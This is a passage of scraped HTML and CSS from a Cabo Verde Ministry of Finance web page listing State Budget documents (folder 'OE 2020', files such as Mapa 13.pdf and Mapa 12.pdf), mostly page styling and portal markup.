rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="dsms"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=1324466&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="1324466"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="1324466"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769265672304"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 13.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092750" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+13.pdf/4f3b2086-3bc0-10e1-e03f-b091c9cb7672?version=1.0&amp;t=1593556274542&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+13.pdf/4f3b2086-3bc0-10e1-e03f-b091c9cb7672?version=1.0&amp;t=1593556274542&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092750?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 13.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 12.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092738" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+12.pdf/16c72707-b244-fb21-4dd0-3871ae78d9d4?version=1.0&amp;t=1593556274369&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+12.pdf/16c72707-b244-fb21-4dd0-3871ae78d9d4?version=1.0&amp;t=1593556274369&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092738?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 12.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 11.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092726" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+11.pdf/413a86db-e5bc-de71-400c-aae774a0949c?version=1.0&amp;t=1593556274258&amp;documentThumbnail=1')">
